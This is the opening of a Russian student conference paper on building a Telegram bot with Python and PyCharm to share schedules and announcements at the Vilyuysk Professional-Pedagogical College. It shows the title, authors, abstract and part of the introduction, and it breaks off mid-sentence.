
















# **СОЗДАНИЕ TELEGRAM BOT ДЛЯ ГБПОУ РС (Я) «ВИЛЮЙСКИЙ ПРОФЕССИОНАЛЬНО-ПЕДАГОГИЧЕСКИЙ КОЛЛЕДЖ ИМ. Н.Г. ЧЕРНЫШЕВСКОГО» ПРИ ПОМОЩИ ЯЗЫКА ПРОГРАММИРОВАНИЯ PYTHON И СРЕДЫ РАЗРАБОТКИ PYСHARM**

#### **Филиппов Иван Андреевич,**

студент I курса ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледж им. Н.Г. Чернышевского»

#### **Научный руководитель: Никифоров Алексей Николаевич,**

преподаватель информатики ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледж им. Н.Г. Чернышевского»

*Аннотация. Целью разработки является Telegram-bot для ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж имени Н.Г. Чернышевского» при помощи среды разработки Pycharm. Если создать в социальной сети Telegram приложение Telegram-bot с возможностью работы с распределенными данными в виде каталогизированных файлов, доступ к которым имеют непосредственно лица, создающие информацию, то можно получить быстрый, доступный и качественный информационный ресурс для учебного процесса, протекающий в образовательной организации.*

*Данная статья может быть полезной для образовательных организаций, заинтересованных в создании быстрого, доступного и качественного информационного ресурса для учебного процесса.*

 *Ключевые слова: Telegram-bot, BotFather, Python, Pycharm, BotFather, среда разработки, язык программирования, разработка.* 

#### **ВВЕДЕНИЕ**

Скорость, доступность, качество – это главные показатели успеха любого информационного контента. Современный ритм жизни неумолим к информационному потоку, что было актуальным сегодня, завтра может потерять актуальность. Жернова естественного отбора перемалывают статичные и консервативные подходы к информации, делая их неконкурентоспособными. Мы давно наблюдаем, как аналоговая информация вытесняется из своих засиженных позиций в пользу цифровой информации.

Сегодня роботы стали очень популярны, они помогают пользователям выполнять типичные рутинные действия в автоматическом режиме, значительно упрощая им жизнь. Для владельцев же самих информационных каналов боты стали незаменимыми помощниками в работе [2].

Актуальность. ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж им. Н.Г. Чернышевского» – один из крупных организаций в Вилюйском районе, в 2022- 2023 учебном году количество студентов составило 897 чел., педагогический состав –131 работник. Для эффективного взаимодействия огромного количества участников образовательного процесса структурными подразделениями создаются различные графики, планы, расписания, объявления. Выпуск данных информационных потоков распечатывается на бумажных носителях и публикуется на информационной доске. Также информация дублируется на сайте организации и во внутреннем локальном информационном портале. К сожалению, каждый из описанных информационных 